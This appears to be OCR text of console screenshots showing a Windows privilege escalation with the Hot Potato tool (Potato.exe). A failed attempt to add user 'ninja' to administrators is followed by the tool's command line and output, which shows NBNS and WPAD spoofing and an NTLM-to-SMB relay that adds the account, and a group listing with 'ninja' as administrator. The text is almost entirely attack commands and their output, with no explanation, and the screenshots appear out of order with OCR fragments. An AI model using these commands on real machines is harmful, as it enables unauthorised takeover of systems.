 C:\Windows\system32\cmd.exe
C:\>whoami /groups
组信息
-----------------
组名 类型 SID
====================================== ====== ===
=========
Everyone 已知组 S-1
启用的组
BUILTIN\Users 别名 S-1
启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1
启用的组
控制台登录 已知组 S-1
启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1
启用的组
NT AUTHORITY\This Organization 已知组 S-1
启用的组
LOCAL 已知组 S-1
启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1
启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1
启用的组
C:\>net localgroup administrators ninja /add
发生系统错误 5。
拒绝访问。
C:\Windows\system32\cmd.exe
C:\>net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------
Administrator
ninja
C:\Windows\system32\cmd.exe
E:\Release>Potato.exe -ip 192.168.0.6 -disable_exhaust true -cmd "c:\\windows\\s
ystem32\\cmd.exe /K net localgroup administrators ninja /add"
Starting NBNS spoofer...
Clearing dns and nbns cache...
Listening...
Got 127.0.0.1
Spoofed target WPAD succesfully...
Checking for windows defender updates...
Got Request: GET http://127.0.0.1/wpad.dat!
Spoofing wpad...
Got Request: HEAD http://download.windowsupdate.comhttp//download.windowsupdate.
com/v9/windowsupdate/redir/muv4wuredir.cab?1605271945!
Redirecting to target..http://localhost/GETHASHES442791
Got Request: HEAD http://localhost/GETHASHES442791!
Sending 401...
Got request for hashes...
Got Request: HEAD http://localhost/GETHASHES442791!
Sending 401...
Parsing initial NTLM auth...
NTLM
Setting up SMB relay...
initSecContext - State 0
initSecContext - State 1
Adding
AAAAA== to queue
Got SMB challenge
Got Request: HEAD http://localhost/GETHASHES442791!
Sending 401...
Parsing final auth...
Got
Successfully started service
Got Request: HEAD http://download.windowsupdate.comhttp//download.windowsupdate.
com/v9/windowsupdate/redir/muv4wuredir.cab?1605271945!